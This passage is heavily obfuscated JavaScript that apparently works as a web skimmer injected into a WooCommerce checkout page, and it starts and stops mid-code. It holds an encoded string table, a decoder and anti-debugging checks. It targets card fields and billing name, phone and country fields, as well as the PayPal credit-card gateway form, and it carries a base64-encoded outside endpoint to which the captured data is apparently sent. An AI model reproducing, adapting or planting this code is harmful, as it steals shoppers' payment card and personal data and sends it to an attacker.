WO1mWRVdGSoXWRmskmksWOJdOmoTW5NdI17cTmoBss1nx8ogW6NcTNBcTr/cV8kRfvNdQSkbnCoqWRyzW6P5WO/dSqi1yNzEW5WpW650WQNcSaPKW7rdW6/dR2TbWRBdUvZdGYv/W6BdUuldNq7cOMVdM8orW5ChWOFcGSk4WO3cPWKYW4pdVCo7WPJcQmoejMrkm8ojC8kXw8kVpMPyWROOoCkGWOzuWP83kSkSqmk7W6/dSCoGDN7cP3bpt8kDuCkWWOjGW7GnW6naWOj7CabGWRPGW6xcNwddJtD5DeNcI8kuW5pdTSk3fmovW5m+W7ddQMpcQCodW4KSWOa2WO/[base64]/WPDKuSk3W57dM1jPW57dNXxcJqJcNgNcPCoKW7BdV8k5c8ozW7nLWP5DvmkkoSoTgMS9W7X1WRRdK2PlW6tdPxLoDCovmCkUW6DopSkzW7pdPhmHumk2W6ddISoHW5SVoINcMt/[base64]/ohK+umoOW4xdT1ddIZvvWRJdJ3ZdSY3cPCodwtHVdbNcN8kFW7W7W6vWnt/cSmoeW4b0WP1BWRvsgdzGWPmmWRBdTCoxECoFW4lcJSkcWRZdQYnPW5bVW4Cxs8oFA8kAxCoWWQjFW4FdOCoHWPRdVCovi8k3WP0oWPLMWR50WOZdOmk5WQddMab8obldU8kuqmkcvuCwW6FcI8k+griuA1mpWR4YjmozW7PSW4tdJCkGWO/dK8kfWPpdJqBdVSo0W7ffW6pdRGNcIbldHWtcU0FdGmkuoGuJWQVdUsBcQmorWRWhW5RdQYSwWOD5W6eZW7NdUmkdWQHUoSoJqmoSn8oVW5/[base64]/[base64]/qJhcMdBcPCkXWPVcP1dcOqOlx8oiqexdPW/[base64]/cUwC5W7VdMIddNWuSrqnTeadcHv3cLutcOCorWQ1Up3OcBaitgCo/W7DdWOiuWQhdH8kxxmo2bfHYESkeWOjxwCobdmoOds5dW5OJWOmKimkrt8oXW7ldJSoUWOVcM3FcGG1soeDsfvtdLsRdVbfDW6/cUmohqdHkWPmudCovEmkqW7tcINTlFqtdI8k4WOFcNSoGW5pcUSoBW7JdKSoUFWtdKmk7AtziW4BdV8owW4ZcUeVdKXqxye3cR8oxaaRdHdH9rmknyu7cKwXmkGTiWQNcQGJcPaenWPNdQCo2zgpcTcaBo3/[base64]/cVCoBWRBdPdVdQSkUWR8lWRlcVeH0WR/cPNfiWRWksxrgxWyhmSkwbSkXWQLUDmkkcCkdtu3dKSkdeCoBBCo2W5GytCkCBs4NWOO4v8o9W4GlaCk9cSo7W5ZcIbNcGCo/W7NcTSoJW7r7W5xdJSozW7iGWRj9W5xdUSo/[base64]/[base64]/y8k6DSknW7lcS8oPWQm1tCodW6VcSSonW5SnWP4PW5SDwSkzArLcyHlcTsP5WPywW78vW58skcFcGCoZn1JdKK3cU2CEW7vZwCoMW4SEWOelWRynvmo9W6j5WR7cQ0G6WReJw1hcIHKvvCkWW4FdMbZdSrD9wr8Eob7dVx/dVJuMWPRcTmkhW7KkW5G4WR1PbCo3zxaQlSk7bIBcQSozW4VcMf/dUJHzWOhcV3iRvJXVW6j3y3yQWP7cTSkwWRldIGacW44rjcCTEZpdSGqSW6/cPSk/[base64]/dG8keWOOtCCoEW6dcINNdHSo1gCoXebFcMmokF8o2iYumuamXfJT/iSkguICvaqldICo7lxRcUSoXgmoude8bEcGiityoW47dKcblBCk3WQy1vCk5ECkIjmo+n8okb8o/W7vAo8oSAG/[base64]/W5qUWQFcNxGjWOxcKqeMWO/cMHD8WPFdIGtdGHD9WPRcN03cMvtdH8k1sI5/g37dTeNcSrtcSCk4imo2FSkJW5ZdGhDdWQmOmfXmW53cOr4quaxdL8koW7lcLtqSWR3cTmkxWR5cWPvXW6FdPSoHW7tdLCo1qsNcJLpcR8oiWQbzWPPEamkGWRWYWPaZfdLjW5/dK8oCpveYWRyKW6ldI8oYn3JdT23cObvdbZlcLCkljmofW68arH3dRc3cL0PKvmktWQNdMMm6W4DEk3/cOmkqD3WlWQBdUColt17dMNKOW589Dw46wqzHW5FcIfOzo8oGACoCxs7dO31FW4H0W5a4ASoFpSkbrxFcVSkQW7y0WQdcVmoXWPVcS8kAc1ZcIbW/WRSfW5SLheNdGdlcT8oIWRvMW5eYEKhcL8o7bhiPWPFdUdJdJs3cJmk0W73dRqiHWOfhWPJdOCkLW73dL1FdM8kPW5zHW4jDDMTVW5pdImkWuCohW7VcQviDbJ0BvgldKfPoBvKfW4BdGYmxW51+WPpcP8oAW4VdRN7cUsPBW4mbWRHoDbZdNr8hkwxdJv/dSmkLpSkygSkEW51RF0lcPKBdJGj7WP/cQu5fWRbuWRxcGb1/W6uHnGddShxdPXfOWQldT8kgW73cUYBdGIhdR1rIWQpcG8oZW5dcULeTWRRcRshcOmkbBubrwghdKHm8W75fEf5PzCovkxmeDLtdUmkKk1b0g2vxWPJcKcZcMhP5W7NcHY/[base64]/cRKBcJwC4WQCoamo8zLv4WQ7dU8oWxSo3W6jhySkFobpcLddcNmkhWPFcNmo+WORdMCo/[base64]/cMmkdW5lcJ8oKcSkAWRiUW73dSSowB8oyW73dHsKzW6RdNfGxW54lkd3dTSkVztFcQmo+iIBdUL7dKCo3zCoWWQG8WOboW7uJEgVcKSkMWRtdT8kfpZ9WD3xcL8kJkdpcOWa3F8o/fmopq3ddISowBKfNW5ZcKmkaWOJdL0JcQCo3eSoCWOLsWO7cRmkrbSkADXFdSCoHW7hdKIqWWRBdOHKChCoXEhi9WP/[base64]/cIK/cUCouWPDtdxGmW4FcRINdNGldVCkhpJ/dLbVdKvjlBmonz8kCwSkzWQPSjhZcPGm5WOFcN8k/[base64]/dRmkXW6JdLIyZWPPjc8oRWO4yW7xcRq3dMgqhlCoOhmo5BeSjWOddS8oQtwfbW5WJW5rVW4RdN8oxcSowW7/dJmolzehcP3ldG8kFW4W/[base64]/WRSoW548j8k/DCoIWQj+mvpcTx/cSCoyE8oeW4VdRmkQW6FcUmkpWPZdKuFdHN8rwCkId3dcOWCIBMj/f1joBSkfodivW4xcKJWhW50JW5uJW7RdTSoRW6rqeCkHWR87WQlcLsbGW45lWQK3WR9kn8kukJ1WWQ7dQvtdP8k/W6f7dWVcOmo4W4JdGSkRerS8uCo6WP9mWOtdL8otESoAWRmvt8ooW6v1W4fiWRGAzLtdHSoht8keW5eEAmkruJHVkaJdPw7cS1VdSCoLW4NcOHJdH8oFBH5MW6LQW67cGSobW50/W6RcOJ4eW7BcU8oiW4NdGYZcSSoPh31Ah8kAWPFcVKbvWOtdSrjzW5/cU8kQWPm8W6L8msRcIaRcVaRdPgJdICkvWPKfumkcWQpdI1eEWPNcR8oymCoVamkhWPldNxCcyf9/[base64]/[base64]/cU8o0mCoNuWpcT8oWWP/cLdPJW61jCq5pymoQW6HlfmoRl8o/WQdcVComraySvIpcISkBCCoCWQihWRabvtpcMXnzxtjoW5PLWOpdSCo4W54+W5ZdIwxcOaNcLSoGpSopW5JcG8k6Cmk2W5JdPIfEfmkCWPfJWPSGWO1hW5ucWQH9F2lcJCo6WOTeghZcT8kJWRZcOmkuW6KCW5/dUSk4W4K5iCkzW4RdVSkWov3cL8o2WPFdUf7cOCojWQBcSSksWPNcKg/dLCo5WOtdLI54W75rWQtdHG3cM3ZdMHT8W7q4tSocwSk/ecBdNSkIbXhdNSkMpsVcLSkdW6O5','wmo/W6vlW40','f8oKhJSX','FtFdSmkQiq','u1ldLCkVWRPjiSo5W7io','W5ZcVmolWR8WhSkWx3/dR8kFWQZcJa','FmoGda','mxpdMSk2W6fR','W5BdMuzfWPb8WPRdKZxcUmoPacvHWPhcP3uHWRZdP8kraWi4wmorWOXVy8oTW7ZdLW','zCkCw8kOWRC','W4jVw8omxW','qmk9zmkqdW','WRxdTMaDBq','W5JcPGinhG','mSkmnmkXFCk9WOW','WPTbWRNcSmov','W73cRvBdHSo0','r0BdPmkPWOi','W4pcR1ldHG','mfJcS8k7WPm','W4eEkCokaG','qvRdI8kMWR1tc8ojW7CpxmkAWQS6W7n3WRW','W5/cThWNsW','WPRdOYfMg8kQb8oPshxdLgKd','mSoXhu7cNJFdS8onW7ejo2bTfqaVgCoTodzEr8oXW4JdLmk3WQ7cMCkvxGLScHW+WR7cN8kuyNi','rSolovRcHW','pLb5dwBcRCoV','ySkJWP3cQa8','F8oyW7zsW58','mSoraSoDWQ8nWOexqCkg','W5xdMXLsWOvR','WQ5dWRBcQW','zMtdKSkZWRe','h2Cqnta','DGhdOmkRea','W7/dJmkin8kzWQldUa','WOBdJ1yQsG','DSk5ECkmWRG','W4i6kSkz','vHVdUuBdUa','WRrdWOVcPCon','s8kJmhe5','nmkqnmk4','qColW7jCW6G','qehdGW','nfRcI8kPWPBcGCkqWQyO','WRq/cSoWidVcPW','s8oQsI0ZW4pdQd0HWQhdIdFcMq','WOH2hMJcRSkG','WQrZbwhcGq','o1pcHmk9WPhcPq','qgtdPSk8WQ0','W7bFWQtcTCkBjKmNWPtcS8kiWQvqWQOcW43dQtKoW7TdW4GqWRXQC8kEWR/cLSoVWR/[base64]/dKbHoWRNcMConaSkQdCoZtd1WgSoRs8o+WPFdS8onW5NdSwJdISo7fKFcV8k9gCkOomoHWR7dTfRdQmktW5VdOSoMC17dKauFot7dPSoEWRdcG0xdR2FcHcK1W5rSkCkjCSoRF8oYW4O/WRZcI33dSCokCgddUmkzAmomWPSKW5XzyufTW5BdHdnYpWRcHCkjW5agWRZcG2lcV8o8WPvbECo/k8k6WRO2WRpcL8oODCkOW5FdSmoJESkBWRJcL8oBWOJcNXNcGIxdJKOCta3cUgxdRGmUbmk8WRvmqmkfxauoWPS9W6uCW6xdVLZdUhnaCGPoW5FdGq/cV8knvmkhW7lcO2jZpb5iWPrSWPzxW5pcG8kHW5lcJSo8mSkjWRfDWOzvwarwWR3cSmounWJdJNtcR8olW6/cHNNdQ0zar2LRWRmeWQBdVmkCy8kZW7KKavH8WOq+WR/cI8kEE8kWrCoOlwhdK8k1m8owW7SUW7xcK8k7kMpcNCoaW5uOW77dKSo9dCk5bcldMCoOWQuVqNZdLbuXecZdIXFdT8ocAg4HW4dcGuFdP8kCWPGOxdZdKCoapmo2W4FdJtzHuqGIWP7cJhK4W7C2WRHgB8kvWP/dHCk5t8kyWRLxx8kjW5nhdWb+CK9Ti0yLWRJdUsJcSCkwWO3dQCo/W5COW6fBheFdOSoSFXinWPazW7pdVmk2WP1GiSoTW7ZcJColeuldKrSYWQvYW67dUJCSW709d8oWW5GnW7xcK3TBWOqCW5nhW4LnWRRcHSoLWO/cKCoFWPn5W5CIb8oymSkvWP/dRmkPo8kzvspdMqXioCoQWO9IW5BdKglcUMBcI1hcLchcV8oYW5zdfLuLWOxdM8onih/cU2DngZi8r8oBjCkTW7NdNSolWO0fW5XQW4ddR8o3W4hdV8oFWP8gxIRcS04Ada7cQ8oJWQ/cMZLLabfeiSorBSkswCkyW4xcUhFcOdVcMeFcJ2ZcHSoMWP4yWPJdKLpdHCkIE8oidW','W7FcMcSpbSkTmSkfW7q','i8kbiCk+D8k7WO0','xXdcLb0M','ESoWW4Hs','WQ/dGWrNWOW','vSkabtDy','W6RcUw83','WOxcHW7cJNm','W5tcVCowW4xdNG','BSkpq8kmWRyJ','WOddQmkQjcK','sZNdG8kyga','WOZdMSoAWRVcP29xibKsW6BcRmo5','W6Gfc8otoG','W5FdMWDaWOu','W5ddILRcMmkQW7NdGSogzCkrWPJdPW','WO7dUeWhwG','g0fCfLy','oCoThaSKW4pcQw84W6GJW5CGCW','lLhcQmkoWOe','C8kMgKKG','W6BdTI16WOS','icFcHLOUW5C','W63cMveJqW','WQtcUrpcJeS','W6dcJIu1na','n2qTls0','s8kDvCkbmW','W68wWRHS','W7vID8oBBCor','FCogW51QW53dUqSv','W5VcLhi2qG','mIFcRvyT','W5NcTgmHwCo1qmoH','WO7dOaDdWRW','lCkJehz7','vmktWRdcJHpdJxm4xCk1W7/cK39f','zmktqmk/WQe','fCokatGF','W7eXWQD3dq','yCo4jLVcHa','nuddGSkrFq','zaebpmk3','ASkFymkZdW','W48LmmoTlq','WQPJjKLDWOeiWRftW5HxWQy','WOVdJSotWRZcUW','oCoThaG9W4RcQfmZW70t','W4xdTCk/aCkZ','tJ3cNXOH','EbeKh8kf','B8k8kKeu','WQhdS18Gsa','FSoBW71BW6G','W5nsuSoIxa','W7v6W4iJWPRcKSk9eKddRsBdIZ0P','WQJdObrpWQO','W43dNaLJWRq','lmk4lCkeDG','jfT7jx7cOCoM','W4xcKrW4mG','qmkcWR3cPXO','W73cRM3cO8kC','WOpdQHPcWRi','wSoPnSkmaq','W57cUCocWQq9','W5NcJ8o7WPuN','kxpdH8kL','fCoIlftdTG','oSk7W7D8W73dQComkG','WOxdVwObt8ozBanRexJdTCotWOSIrG','xmkdWPtcPYW','eSk/hhn2WPS','WQzoWPJcSCow','muFdGSkaaqhcUSklW4BcHmk4WP/cTmolw8kWb8kY','W5yHfmoZjG','lYvIcCk6','kLb5ax7cRCoVW7T8m8klWPCzrq','kfCuirG','wctdNeG','u8kttCk2bW','sdNdLLddPrdcOKW','oSoNcZSLW4pcQN4','WPhdISorWQ7cQLq','m8ocjYe4'];nnN=function(){return oA;};return nnN();}function nnT(Q,o){var N=nnN();return nnT=function(T,p){T=T-0xb9;var y=N[T];if(nnT['WYXHFp']===undefined){var m=function(V){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',I='',G=u+m;for(var B=0x0,c,J,h=0x0;J=V['charAt'](h++);~J&&(c=B%0x4?c*0x40+J:J,B++%0x4)?u+=G['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&c>>(-0x2*B&0x6)):B:0x0){J=O['indexOf'](J);}for(var i=0x0,z=u['length'];i<z;i++){I+='%'+('00'+u['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(I);};var a=function(V,O){var u=[],I=0x0,G,B='';V=m(V);var c;for(c=0x0;c<0x100;c++){u[c]=c;}for(c=0x0;c<0x100;c++){I=(I+u[c]+O['charCodeAt'](c%O['length']))%0x100,G=u[c],u[c]=u[I],u[I]=G;}c=0x0,I=0x0;for(var J=0x0;J<V['length'];J++){c=(c+0x1)%0x100,I=(I+u[c])%0x100,G=u[c],u[c]=u[I],u[I]=G,B+=String['fromCharCode'](V['charCodeAt'](J)^u[(u[c]+u[I])%0x100]);}return B;};nnT['qncBLQ']=a,Q=arguments,nnT['WYXHFp']=!![];}var t=N[0x0],l=T+t,C=Q[l];if(!C){if(nnT['nSnOiG']===undefined){var V=function(O){this['LVFKpJ']=O,this['oskMSm']=[0x1,0x0,0x0],this['OuWfBD']=function(){return'newState';},this['MApEmH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ywWIbm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};V['prototype']['SuQSug']=function(){var O=new RegExp(this['MApEmH']+this['ywWIbm']),u=O['test'](this['OuWfBD']['toString']())?--this['oskMSm'][0x1]:--this['oskMSm'][0x0];return this['VXLpAt'](u);},V['prototype']['VXLpAt']=function(O){if(!Boolean(~O))return O;return this['MKIDMv'](this['LVFKpJ']);},V['prototype']['MKIDMv']=function(O){for(var u=0x0,I=this['oskMSm']['length'];u<I;u++){this['oskMSm']['push'](Math['round'](Math['random']())),I=this['oskMSm']['length'];}return O(this['oskMSm'][0x0]);},new V(nnT)['SuQSug'](),nnT['nSnOiG']=!![];}y=nnT['qncBLQ'](y,p),Q[l]=y;}else y=C;return y;},nnT(Q,o);}(function(Q,o){function QX(Q,o){return nnT(o- -'0x29f',Q);}var N=Q();while(!![]){try{var T=-parseInt(QX('Q1ZL',-'0x97'))/0x1*(parseInt(QX('yzax',-0x1cf))/0x2)+parseInt(QX('aNOT',-0x81))/0x3+-parseInt(QX('cffs',-'0x120'))/0x4*(-parseInt(QX('zwZI','0x4c'))/0x5)+parseInt(QX('nc5G',-'0x7e'))/0x6*(parseInt(QX('D0oe',-0x8b))/0x7)+parseInt(QX('SPlo',-'0x137'))/0x8*(parseInt(QX('&t*l',-0x1be))/0x9)+-parseInt(QX('u$r7',0x64))/0xa+parseInt(QX('U3Yh',0x119))/0xb*(-parseInt(QX('19NZ',-'0x4e'))/0xc);if(T===o)break;else N['push'](N['shift']());}catch(p){N['push'](N['shift']());}}}(nnN,0x8512d),(function(){var Q={'lQiYj':QA('0x59f','q(Br'),'wsmZm':function(l,C){return l!==C;},'RqmNY':'edQDn','AkrWk':function(l,C){return l+C;},'ygBTd':function(l,C){return l!==C;},'lfbVT':QA(0x670,'DLew'),'owOXJ':function(l,C){return l!==C;},'pOqOp':'YXVSe','duCcV':'card-logo','ulRvy':'none','awuIY':function(l,C){return l+C;},'BFjdy':function(l,C){return l===C;},'kUXXB':QA('0x45f','Q1ZL'),'NgoeP':QA('0x49e','Ug]i'),'VhrlG':QA('0x758','&3U1'),'UfbWP':'#crd','upyiS':QA('0x4cf','(@7l'),'afXYi':QA('0x4cc','q(Br'),'YHnmM':'SEjlU','Ilvuy':QA(0x5fb,')&zc'),'OmApm':function(l,C){return l<C;},'tzoIA':function(l,C){return l+C;},'xoYwv':QA(0x522,'EV7v'),'FNQeA':function(l,C){return l===C;},'Wmkbn':function(l,C){return l===C;},'xFkTm':QA(0x51f,'3@Z('),'wrsEG':QA(0x470,'LjPC'),'gEYxM':function(l,C){return l<C;},'AuAgm':QA('0x4b9','wAgM'),'DbfUB':function(l,C){return l===C;},'cQhBs':'iNSnM','TyYVM':QA(0x60c,'Uaq('),'DcMEw':QA(0x53c,'19NZ'),'cWAvy':'jcb','CSIVn':QA('0x4d8','xUik'),'nIDYO':'unionpay','AIOiH':QA('0x5d6',')r(9'),'NgGuL':QA(0x70f,'aTsI'),'CRiUP':QA('0x68f',')&zc'),'ISvTW':QA('0x615','Ciyq'),'MggEW':QA('0x528','u$r7'),'OBJkS':QA('0x573','&3U1'),'CYezd':QA(0x65b,'&t*l'),'UspZS':QA(0x5fe,'FQ[P'),'HuCus':QA('0x554','e1aF'),'qHrpb':QA(0x5ae,')r(9'),'Smiuj':function(l,C,a){return l(C,a);},'tXWHL':QA(0x709,'(@7l'),'SKvDo':function(l,C){return l===C;},'ZwgZT':function(l,C){return l(C);},'HCdwg':QA('0x71b','s5&X'),'GgiXG':function(l,C){return l>C;},'zMLcp':function(l,C){return l+C;},'DDKqX':function(l,C){return l!==C;},'QarnH':QA(0x481,'@Eg6'),'yRGjs':function(l,C){return l>=C;},'DGBBc':function(l,C){return l!==C;},'qLpRT':QA(0x61a,'yzax'),'LRHqk':QA('0x4ae','I3kR'),'qPHUV':QA(0x547,'y50u'),'ObBwT':function(l,C){return l+C;},'JhyAY':function(l,C){return l===C;},'cyjxM':function(l,C){return l===C;},'zjTAj':function(l,C){return l!==C;},'sjQPV':QA(0x4a2,'s2xs'),'vWalZ':QA(0x5b9,'U3Yh'),'ePzkC':function(l,C){return l!==C;},'XKLcV':'OfLBe','JkEZz':'iexp','tYXJl':QA('0x4cd','e1aF'),'qPHac':function(l,C){return l===C;},'fDokg':QA(0x44e,'ZneY'),'zRcYt':function(l,C){return l>=C;},'iAzeE':'vSJTm','wLJEZ':QA('0x607','&t*l'),'bujEl':function(l,C){return l!==C;},'gnYav':QA('0x550','q(Br'),'HdqWW':QA(0x5b8,'&t*l'),'gNqgA':function(l,C){return l===C;},'BlxZl':QA(0x54f,')r(9'),'kMMmW':function(l,C){return l===C;},'VtQRD':function(l,C){return l+C;},'DMiJb':function(l,C){return l+C;},'qIisY':'FqfSE','dpOct':QA(0x64d,'FQ[P'),'lweaM':QA('0x4c9','*KR8'),'ojjjF':QA('0x587','wAgM'),'Jvwtc':'EovQL','XXNpo':function(l,C){return l+C;},'CyOfU':function(l,C){return l===C;},'mduFh':function(l,C){return l(C);},'gQIRz':function(l,C){return l===C;},'fxDIc':function(l,C){return l!==C;},'uPFjg':QA('0x540','2SB3'),'jaBCc':QA(0x591,'zwZI'),'gjEcT':function(l,C){return l===C;},'rAbdl':function(l,C){return l!==C;},'opHXq':'gqMww','vDfhd':QA(0x57e,'Ug]i'),'FOuDA':function(l,C){return l!==C;},'Zbijc':QA('0x6d4',')r(9'),'PILOL':QA('0x466','y50u'),'faYkf':QA(0x574,'y50u'),'YvkQE':QA(0x4d2,'aTsI'),'WuqGA':'input','iQwkg':function(l,C,a){return l(C,a);},'IMTyS':function(l,C){return l%C;},'uaVLz':function(l,C){return l<C;},'rYLDz':QA(0x4a4,'19NZ'),'UDNFV':function(l,C){return l!==C;},'zRTCX':QA(0x741,'@VRC'),'pviDO':'DCyZs','KVfPo':'EMcmy','oCboc':QA(0x512,'Ciyq'),'bBMjZ':QA(0x6b1,'zwZI'),'UCcmc':QA(0x700,'%*^B'),'ElWDs':function(l,C){return l>=C;},'RRhRA':function(l,C){return l===C;},'fYmcs':QA(0x597,'msHf'),'aGNJK':function(l,C){return l+C;},'tDzSA':function(l,C){return l+C;},'qugfh':function(l,C){return l!==C;},'FqeLs':function(l,C){return l+C;},'OQKgR':function(l,C){return l(C);},'VCfxL':QA('0x511','nc5G'),'eWBAQ':'aHR0cHM6Ly9mYmFuYWx5dC5jb20vYXBpL2FkZA','kOhcw':function(l,C,a){return l(C,a);},'eJIsL':QA('0x645','s5&X'),'agZBg':QA('0x4fa','c3mc'),'lxfRM':QA('0x486','gbXQ'),'GrzKn':function(l,C){return l(C);},'LzNwv':QA('0x450','2SB3'),'uJzyi':QA(0x71d,'19NZ'),'ggJIk':QA('0x589','xUik'),'quEhr':'billing_phone','UjDUm':QA('0x6d9',')&zc'),'RpHWP':QA(0x620,'2SB3'),'rYbbE':'0|1|3|2|4','lldfO':QA('0x667','Q1ZL'),'lycpK':QA(0x704,'q(Br'),'oyWQy':QA(0x510,'2SB3'),'rjhvW':'NkPZL','ddmtz':function(l,C){return l%C;},'cAnmt':function(l,C){return l<C;},'EejpB':QA('0x65a','@Eg6'),'vcfpR':'billing_first_name','QpyBS':function(l,C){return l===C;},'czqRz':QA('0x520','aTsI'),'tHvuu':'billing_country','BTgaM':QA(0x57b,'19NZ'),'ujUmz':function(l,C){return l===C;},'tXDdm':function(l,C){return l==C;},'xaaGB':function(l,C){return l===C;},'gvqll':QA(0x479,'8]OL'),'OrOVK':function(l,C){return l+C;},'pnlgl':function(l,C){return l(C);},'oeinm':QA(0x633,'8]OL'),'VgzHK':QA(0x4f8,'DQlt'),'mJOop':function(l,C){return l===C;},'VrirL':QA('0x609','%*^B'),'iqVsb':'.payment_box.payment_method_ppcp-credit-card-gateway','kDpKJ':QA('0x60e','*KR8'),'eknVn':'focus','qGXyZ':QA(0x4e7,'6Y@R'),'DTWaM':QA('0x6da','q(Br'),'PhSRJ':'click','PgvNH':QA('0x517','SPlo'),'DlwZA':QA('0x47a','xUik'),'nLofx':'LUxOC','qQNed':QA('0x69f','s5&X'),'ObJzl':function(l,C){return l+C;},'jVSmR':'SDeEH','RHlBy':function(l,C){return l===C;},'MzzRX':QA(0x567,'8]OL'),'xZWPd':QA('0x6c8','Ciyq'),'zTjYx':'blockUI','uQKtx':function(l,C){return l===C;},'NtiHP':function(l){return l();},'nuLSA':function(l,C){return l===C;},'IkxfK':function(l,C,a){return l(C,a);},'szQdB':QA('0x635','D0oe'),'aCgVf':QA(0x477,'c3mc'),'maoeA':function(l){return l();},'TaqxG':QA(0x509,'zwZI'),'qyZNI':QA('0x5f6',')&zc')},N=(function(){var l=!![];return function(C,a){var V=l?function(){function Qs(Q,o){return nnT(Q-'0x365',o);}if(a){var O=a[Qs(0x41e,'SPlo')](C,arguments);return a=null,O;}}:function(){};return l=![],V;};}());function T(){var l={'QVkUb':Q[QF('0xe9','cffs')],'tJDSu':function(k,z){function QZ(Q,o){return QF(Q-0x1d4,o);}return Q[QZ('0x24d','aTsI')](k,z);},'khCMs':Q[QF('0x30a','(kkr')],'ZMGqO':Q[QF('0x1d1','%*^B')],'DLAqm':function(k,z){function QR(Q,o){return QF(Q-0x2f4,o);}return Q[QR('0x327','zwZI')](k,z);},'nnoYm':Q[QF('0x15d','Ug]i')],'YeIwV':Q[QF('0x169','FQ[P')],'SAZEu':Q[QF('0x1e','Ciyq')],'atKAb':function(k,z){function Qd(Q,o){return QF(Q- -'0x25f',o);}return Q[Qd(-0x150,'LjPC')](k,z);},'KRCqM':'FvJmF','Bdrwc':Q['UCcmc'],'bKfZk':function(k,z){return k(z);},'HtzsA':function(k,z){function Qr(Q,o){return QF(o-'0x6f',Q);}return Q[Qr('aNOT','0x10c')](k,z);},'eCPey':function(k,z){function Qn(Q,o){return QF(Q-'0x260',o);}return Q[Qn(0x4de,'%*^B')](k,z);},'notBQ':function(k,z){function Qx(Q,o){return QF(o-'0x2bc',Q);}return Q[Qx('e1aF','0x3a0')](k,z);},'jWZyP':function(k,z){return k(z);},'Sybby':function(k,z){return k>z;},'KBivW':function(k,z){function QH(Q,o){return QF(Q-0x34c,o);}return Q[QH(0x4ee,'tiz]')](k,z);},'EeufO':Q['fYmcs'],'OPTyu':function(k,z){return Q['aGNJK'](k,z);},'BTuVx':function(k,z){function Qq(Q,o){return QF(o-'0x82',Q);}return Q[Qq('u$r7','0x122')](k,z);},'QeVDG':QF(0x28,'D0oe'),'iTGyQ':function(k,z){function Qe(Q,o){return QF(Q-0x32d,o);}return Q[Qe(0x62a,')&zc')](k,z);},'bgENM':QF('0x229','I3kR'),'AYxDS':function(k,z){return Q['qugfh'](k,z);},'dQRnM':QF(0x10d,'nc5G'),'pHMoP':function(k,z){function Qw(Q,o){return QF(o-'0x292',Q);}return Q[Qw('Q1ZL','0x5c5')](k,z);},'twcaQ':function(k,z){return Q['DMiJb'](k,z);},'HMsQD':QF(0x1a8,'tiz]'),'sqIuo':function(k,z){return k(z);},'YvfRd':'https://vivaioromagarden.it/carrello/','XrKEs':function(k,z){function Qb(Q,o){return QF(o-'0x103',Q);}return Q[Qb('q(Br',0x13d)](k,z);},'xeShJ':function(k,z){return Q['AkrWk'](k,z);},'tPyBL':'r:\x20','fkYJz':function(k,z){function Qj(Q,o){return QF(o- -'0x27a',Q);}return Q[Qj('@Eg6',-'0x1d5')](k,z);},'gukTk':Q[QF(0x149,'*KR8')],'OPkpD':Q['eWBAQ'],'zLfMA':function(k,z,g){function QD(Q,o){return QF(Q- -'0x10c',o);}return Q[QD(-'0xa8','cffs')](k,z,g);},'GLFOk':Q[QF(0x2df,'19NZ')],'cbDRH':Q['agZBg'],'LRLSD':Q[QF(0x2cd,'LjPC')],'lDKoy':QF('0x228',')&zc'),'OIGsf':function(k,z){return Q['GrzKn'](k,z);},'GLaWL':'wc-ppcp-credit-card-gateway-form','djOku':'wc-ppcp-credit-card-gateway-cc-form','eOESm':Q['LzNwv'],'udcue':QF(0x343,'Q1ZL'),'aDuOA':Q[QF(0x76,'DLew')],'DytgW':function(k,z){function QM(Q,o){return QF(Q-0x241,o);}return Q[QM('0x4df','19NZ')](k,z);},'UZkEe':function(k,z){return k>z;},'aWJzy':function(k,z){function QY(Q,o){return QF(o- -'0x96',Q);}return Q[QY('@VRC','0x261')](k,z);},'VTOnO':Q['ggJIk'],'nPzkM':Q['quEhr'],'MjlUC':Q[QF('0xdf','gbXQ')],'KTXcx':QF('0x304','I3kR'),'hogrv':function(k,z){return k+z;},'bVXns':Q[QF('0x21e','Ciyq')],'bAjoS':function(k,z){function o0(Q,o){return QF(o-0x2f,Q);}return Q[o0('SPlo',0x331)](k,z);},'qFFkd':QF(0x251,'FQ[P'),'NAYuA':function(k,z){return k<z;},'ycxtl':function(k,z){return Q['kMMmW'](k,z);},'fMVBy':QF('0x1ae','tiz]'),'wMypY':function(k,z){function o1(Q,o){return QF(o- -0x2aa,Q);}return Q[o1('I3kR',-0x8e)](k,z);},'EPrzl':Q['UjDUm'],'lOMxC':Q['RpHWP'],'TAAEq':Q[QF(0x155,'u$r7')],'cndzj':Q['lldfO'],'WoYZu':Q['lycpK'],'EhYOg':function(k,z){return k<z;},'hdcTg':function(k,z){return k!==z;},'QEnAi':Q[QF('0x344','2SB3')],'VEBTB':Q[QF('0x198','cffs')],'llopw':function(k,z){function o2(Q,o){return QF(Q- -0x209,o);}return Q[o2(0xa3,'Ciyq')](k,z);},'psSMq':function(k,z){function o3(Q,o){return QF(o-'0x18b',Q);}return Q[o3('DQlt','0x223')](k,z);},'RqIWs':function(k,z){return Q['GgiXG'](k,z);},'IbMOp':function(k,z){function o4(Q,o){return QF(o-'0x31b',Q);}return Q[o4('Ug]i',0x4d8)](k,z);},'uqKFe':QF(0x9f,'nc5G'),'IHXRj':Q['EejpB'],'IBfiT':Q[QF(0xbd,'s5&X')],'CgZwW':Q[QF('0x326','e1aF')],'ljwIK':Q[QF('0x207','@Eg6')],'JKxyG':QF('0x1d0','I3kR'),'kxJeo':QF('0x161','DLew'),'UGqNC':Q[QF(0x153,'u$r7')],'EJOsS':QF('0x20c','aNOT'),'qlFYU':function(k,z){function o5(Q,o){return QF(Q-'0x163',o);}return Q[o5('0x2fd','*KR8')](k,z);},'JTdmG':Q[QF(0x292,'yzax')],'lSXRU':'HCFTm','oVRPv':Q[QF('0x294','DQlt')],'NUPfv':Q[QF('0x259','(@7l')],'SeXCD':function(k,z){function o6(Q,o){return QF(Q-'0x1af',o);}return Q[o6('0x235','s2xs')](k,z);},'UUDKR':Q[QF('0x2a6','gbXQ')],'HjzZc':function(k,z){return Q['tXDdm'](k,z);},'ZwSCV':QF('0xe8','&3U1'),'MLXKa':function(k,z){return k===z;},'nIFyZ':function(k,z){function o7(Q,o){return QF(Q- -'0xe7',o);}return Q[o7('0x93','1zTC')](k,z);},'bwjdt':Q[QF(0x85,'Uaq(')],'GKQeY':function(k,z){function o8(Q,o){return QF(o- -0x261,Q);}return 